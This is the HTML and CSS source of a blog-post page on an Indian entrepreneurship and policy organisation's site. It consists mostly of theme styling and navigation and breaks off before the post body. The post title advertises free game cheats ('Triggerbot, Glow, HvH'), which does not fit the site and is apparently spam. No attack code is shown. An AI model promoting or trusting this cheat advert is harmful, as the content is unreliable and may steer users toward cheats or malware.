	content: url('https://foresight.org.in/wp-content/uploads/2021/06/village.png') !important;position:relative;
  z-index:100000;}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/youth.png') !important;position:relative;
  z-index:100000;}
.widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before {
    font-family: "tm-labpeak-icons";
	content: none;}
.widget_nav_menu li a{padding-left:0px;}
#site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family: "Poppins", Arial, Helvetica, sans-serif;}
.themetechmount-testimonial-box-view-style2.style-5 .tm-labpeak-icon-star-1.tm-active, .themetechmount-testimonial-box-view-style2.style4 .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover, .widget .tm-file-links .tm-links i, .tm-titlebar-main .breadcrumb-wrapper span.current-item, .themetechmount-box-view-top-image .themetechmount-box-category a:hover, .footer .social-icons li > a:hover, .tm-footer-cta-wrapper .tm-quicklink-box a:hover .tm-arrow-box, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a, .themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title:hover h4 a, .tm-skincolor-utext u, .tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong, h2.tm-custom-heading strong, .tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong, ul.labpeak_contact_widget_wrapper li:before, .tm-link-underline a, a.tm-link-underline, .tm-bgcolor-darkgrey .wpb_text_column a, .tm-header-style-toplogo .info-widget-content h2, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover, .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon, .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after, .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover, .themetechmount-service-box-view-without-image .themetechmount-serviceboxbox-readmore a:hover, .woocommerce .summary .compare.button:hover, .bottom-footer-text.tm-bgcolor-custom.tm-textcolor-white a:not(:hover), .tm-newsletter-box h3 strong, .tm-tab-top-icon .vc_tta-tab >a:not(:hover) .vc_tta-icon:before, .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i, .tm-header-style-toplogo .info-widget-inner h2, .vc_row.tm-bgcolor-darkgrey .social-icons li > a, .tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a:hover, .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name, .themetechmount-fbar-box .search_field i, .themetechmount-content-team-search-box .search_field i, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover), body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .tm-topbar-content .social-icons li > a:hover, .tm-header-style-infostack .header-widget .header-icon i, #tribe-events-content a:hover, .tribe-event-schedule-details, .comment-meta a:hover, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover, .themetechmount-events-box-view-top-image-details .tribe-events-vanue i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover, .wpcf7 .tm-contactform .field-group i, .themetechmount-box-events .event-box-content .tribe-events-vanue i, .themetechmount-box-events .event-box-content .themetechmount-meta-details i, .tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after, .tm-comment-owner a:hover, .tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon, .make-appoint-form .wpcf7 label i, h4.tm-custom-heading.tm-skincolor, h3.tm-custom-heading.tm-skincolor, .tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor, .second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.labpeak_contact_widget_wrapper li:before, .main-holder .rpt_style_basic .rpt_plan .rpt_title{color:white;}
.tm-sbox.tm-sbox.tm-iconbox-content-padding a, .tm-ptablebox .tm-ptablebox-price, .tm-ptablebox .tm-ptablebox-cur-symbol-before, .tm-ptablebox .tm-ptablebox-frequency, .tm-link-underline a, .tm-fid-without-icon.inside.tm-fidbox-style2 h4 span, .tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner, .tm-service-topimage-style2 .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore:hover:after, .sidebar .widget a:hover, .tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover, .tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover, .tm-icolor-skincolor, .widget_calendar table td#today, .vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header, section.error-404 .tm-big-icon, .tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a:hover, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header, .tm-vc_icon_element-color-skincolor, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover, .tm-dcap-txt-color-skincolor, .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover, .comment-reply-link, .single article.post blockquote:before, .single .tm-pf-single-content-area blockquote:before, .single .tm-pf-single-content-wrapper blockquote:before, article.themetechmount-blogbox-format-link .tm-format-link-title a:hover, article.post.format-link .tm-format-link-title a:hover, .themetechmount-box-blog .themetechmount-blogbox-desc-footer a, article.post .entry-title a:hover, .themetechmount-meta-details a:hover, .tm-entry-meta a:hover, .tm-extra-details-list .tm-team-extra-list-title, .tm-team-member-single-meta-value a:hover, .tm-team-member-single-category a:hover, .tm-team-details-list .tm-team-list-value a:hover, .themetechmount-boxes-team .themetechmount-overlay a:hover, .themetechmount-boxes-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover, .themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover, .tm-list-style-disc.tm-list-icon-color-skincolor li, .tm-list-style-circle.tm-list-icon-color-skincolor li, .tm-list-style-square.tm-list-icon-color-skincolor li, .tm-list-style-decimal.tm-list-icon-color-skincolor li, .tm-list-style-upper-alpha.tm-list-icon-color-skincolor li, .tm-list-style-roman.tm-list-icon-color-skincolor li, .tm-list.tm-skincolor li .tm-list-li-content, .tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box, .testimonial_item .themetechmount-author-name, .testimonial_item .themetechmount-author-name a, .themetechmount-boxes-testimonial .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a, .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-white a:hover, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover, .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline, .tm-vc_btn_skincolor.tm-vc_btn_outlined, .tm-vc_btn_skincolor.vc_btn_square_outlined, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor, .tm-fid-icon-wrapper i, .themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover, .tm-textcolor-skincolor, .tm-textcolor-skincolor a, .themetechmount-box-title h4 a:hover, .tm-textcolor-skincolor.tm-custom-heading, .themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover, .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover, .themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover, .themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .tm-background-image.tm-row-textcolor-skin h1, .tm-background-image.tm-row-textcolor-skin h2, .tm-background-image.tm-row-textcolor-skin h3, .tm-background-image.tm-row-textcolor-skin h4, .tm-background-image.tm-row-textcolor-skin h5, .tm-background-image.tm-row-textcolor-skin h6, .tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-background-image.tm-row-textcolor-skin a, .tm-background-image.tm-row-textcolor-skin .item-content a:hover, .tm-row-textcolor-skin h1, .tm-row-textcolor-skin h2, .tm-row-textcolor-skin h3, .tm-row-textcolor-skin h4, .tm-row-textcolor-skin h5, .tm-row-textcolor-skin h6, .tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-row-textcolor-skin a, .tm-row-textcolor-skin .item-content a:hover, .widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before, ul.labpeak_contact_widget_wrapper.call-email-footer li:before, .widget_latest_tweets_widget p.tweet-text:before, .themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_recurrence, .main-holder .rpt_style_basic .rpt_plan .rpt_features .rpt_feature:before, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price, .tm-sresults-first-row .tm-list-li-content a:hover, .tm-results-post ul.tm-recent-post-list > li > a:hover, .tm-results-page .tm-list-li-content a:hover, .tm-sresults-first-row ul.tm-recent-post-list > li > a:hover, .tm-team-list-title i, .tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover, .tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title, .tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .woocommerce-info:before, .woocommerce-message:before, .main-holder .site-content ul.products li.product .price, .main-holder .site-content ul.products li.product .price ins, .single .main-holder #content div.product .price ins, .woocommerce .price .woocommerce-Price-amount, .main-holder .site-content ul.products li.product h3:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after, .main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover, .themetechmount-pf-detailbox-list .tm-pf-details-date i, .content-area .social-icons li > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5, .tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover, .tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, ul.tm-pricelist-block li .service-price strong, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:white;}
.page-id-8 .themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before, .themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn, .themetechmount-testimonial-box-style3 .themetechmount-box-content:after, .themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after, .themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after, .tm-colborder-styleone>.vc_column-inner:before, .main-holder .site-content ul.products li.product .tm-shop-icon>div, .themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover, .themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a, .themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper, .slick-dots li.slick-active button, .themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after, .post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover, .themetechmount-box-blog-classic .tm-post-format-icon-wrapper, .vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after, .single-tm_portfolio .tm-pf-single-category-w a:hover, .single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover, .widget.woocommerce.widget_product_search input[type="submit"], .widget.woocommerce.widget_product_search button, .widget .search-form .search-submit, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .post.themetechmount-box-blog-classic .tm-box-post-date, .tooltip:after, [data-tooltip]:after, .tm-skincolor-utext u:after, .single-tm_team_member .tm-team-social-links-wrapper ul li a:hover, .tm-custom-heading.tm-diet-heading, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, .wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after, .tm-feature-plans .tm-static-box-content, .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background, .tm-processbox-wrapper .tm-processbox .process-num, .tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:after, .tm-seperator-solid.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:before, .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after, .tm-header-social-box div.tm-icon-wrapper ul li a:hover, .tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after, .wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after, .tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after, .tm-processbox-wrapper .tm-processbox:hover .process-num, .entry-title-wrapper .entry-title:before, .post.themetechmount-box-blog-classic .tm-box-post-icon, .themetechmount-box-blog .tm-box-post-date, .themetechmount-teambox-view-overlay .themetechmount-overlay a, .themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a, .themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor, .themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor, .themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link, .widget .tm_info_widget, .widget_subscribe_form input[type="submit"], .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper, .comment-list a.comment-reply-link:hover, .themetechmount-box-blog .tm-box-post-date, .tribe-events-list-separator-month span, #tribe-events-content .tribe-events-read-more:hover, .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost, #tribe-events-content.tribe-events-single .tribe-events-back a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-black:focus, .tm-vc_btn3.tm-vc_btn3-color-black:hover, .tm-header-icons .tm-header-wc-cart-link span.number-cart, .themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover, .themetechmount-box-events .themetechmount-meta-date, .tm-col-bgcolor-darkgrey .social-icons li > a:hover, .themetechmount-topbar-wrapper .themetechmount-fbar-btn, .tm-skincolor-bg, .footer .widget .widget-title:before, .tm-bg-highlight, .tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .wpcf7 .tm-contactform input[type="radio"]:checked:before, .tm-dropcap.tm-bgcolor-skincolor, .newsletter-form input[type="submit"], .themetechmount-twitterbox-inner i, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:before, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after{background-color:#0082c4;}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before{display:none;}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
    padding-left: 0px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 15px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num span {
    font-size: 15px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: #0082c4;
    border: 1px solid rgba(0,0,0,.08);
}
.tm-textcolor-dark h1, .tm-textcolor-dark h2, .tm-textcolor-dark h3, .tm-textcolor-dark h4, .tm-textcolor-dark h5, .tm-textcolor-dark h6, h2.tm-custom-heading.tm-textcolor-dark, h4.tm-custom-heading.tm-textcolor-dark, h3.tm-custom-heading.tm-textcolor-dark, .tm-textcolor-dark .tm-vc_cta3-content-header h2 {
    color: black !important;
}
.page-id-598 .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
    margin-top: 0px;
    text-align: justify;
}
.page-id-581 .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
    width: 80%;
    margin: 0 auto;
}
.tm-titlebar-main .breadcrumb-wrapper span.current-item{color:black;}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
    position: relative;
    color: black;font-size:15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
    display:none;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
    display:none;
}
h4{color:black;}
.wpDataTables.wpDataTablesWrapper.wdtVerticalScroll {
    overflow-y: auto;
    height: auto !important;
}
.author-link{display:none;}
.blog-author span, .grid-1-author {
    font-style: normal;
}
.steps-style2 .tm-static-steps-num span{background:#0182c6;}
.steps-style2 .tm-steps-descbox {
    background-color: #fef7db;
    padding: 15px 15px;
    border-radius: 3px;
	width:100%;
}
.process-num{display:none !important;}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before{display:none;}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5:hover{color:black;}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{color:black;}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	background-color: #f58735;}
.page-id-581 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before {
    color: white;
}
.vc_gitem-zone {
    position: relative;
    background-repeat: no-repeat;
	background-position: 50% 10%;}
h5 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: black;
}

.page-id-4573 .steps-style1 .tm-static-steps-num span {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: maroon;
    border: 1px solid rgba(0,0,0,.08);
}
#vision h2{font-size:25px;}
#vision .vc_general.vc_cta3 {
    border: 1px solid transparent;
    font-size: 1em;
    padding: 12px 12px;
    word-wrap: break-word;
}
#vision .vc_cta3-container {
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
}
#totop{background-color: #49454275;}

.widget .fa {
  padding: 20px;
  font-size: 40px;
  width: 50px;
  text-align: center;
  text-decoration: none;
}
body .widget .widget-title{font-size:18px;}
@media (min-width:500px){
	.headerlogo img {
	max-height: 45px;}
	#pcontent{
		margin-left:20px;
	}
}
@media (max-width:500px){
	.headerlogo img {
    max-height: 37px !important;
}
}


/* post img */
#pcontent{
	padding:5px;
}
#pcontent .wp-block-image{
	display: flex !important;  
  flex-wrap: wrap !important;
}
#pcontent img{
	    padding: 7px;
    max-width: 100%;
    height: auto;
    width: 820px;
    height: 320px !important;
    margin: 3px;
    object-fit: cover;
    object-position: top center;
    border: 1px solid #afafaf;
}

element.style {
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    padding: 10px 10px 15px 10px;
   
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    position: absolute !important;
    left: 0;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
    color: #fff;
}
@media (max-width:500px){
	#pcontent img{
		 width: auto !important;
    height: auto !important;
	}
}
@media only screen and (min-width: 40.0625em) {
    .wp-medium-8 {
        width: 100% !important;
			height:100% !important;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-9652 single-format-standard tm-headerstyle-classic themetechmount-topbar-no themetechmount-wide themetechmount-page-full-width tm-empty-sidebar wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-classic tm-main-menu-total-7 tm-main-menu-more-than-six">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-custom tm-dmenu-sep-grey">
								<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:80px">
	<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-header-menu-position-right tm-mmmenu-override-yes tm-above-content-yes  tm-stickable-header">
		
		<div class="site-header-main tm-wrap container tm-container-for-header">
		
			<div class="site-branding tm-wrap-cell">
				<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><span class="site-title"><a class="home-link" href="https://foresight.org.in/" title="Foresight"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Foresight" src="https://foresight.org.in/wp-content/uploads/2025/03/FORESIGHT-LOGO-1.png"></span></a></span><h2 class="site-description">Empowering India and Bharat</h2></div>			</div><!-- .site-branding -->

			<div id="site-header-menu" class="site-header-menu tm-wrap-cell">
				<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="70">
				
															
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-labpeak-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://foresight.org.in/about-us/">ABOUT US</a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://foresight.org.in/entrepreneurship/">ENTREPRENEURSHIP</a></li>
<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://foresight.org.in/policy-advocacy/">POLICY ADVOCACY</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://foresight.org.in/awards/">AWARDS</a></li>
<li id="menu-item-10667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10667"><a href="https://foresight.org.in/viksit-bharat/">VIKSIT BHARAT</a></li>
<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10525"><a href="https://abhaysaarthi.org/">ABHAY SAARTHI</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://foresight.org.in/ace/">ACE</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			</div><!-- .site-header-menu -->
			
						
		</div><!-- .site-header-main -->
	</div>
</div>


		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-grey tm-titlebar-align-allleft tm-textcolor-dark tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> The Best Legit Free Hacks | Triggerbot, Glow, HvH</h1></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner ">
			
	<div id="primary" class="content-area ">
		<main id="main" class="site-main">

					
				
<article id="post-9652" class="tm-no-featured-content  post-9652 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
			</div>
		
	<div class="tm-blog-classic-box-content">
					<div class="tm-classic-post-meta">
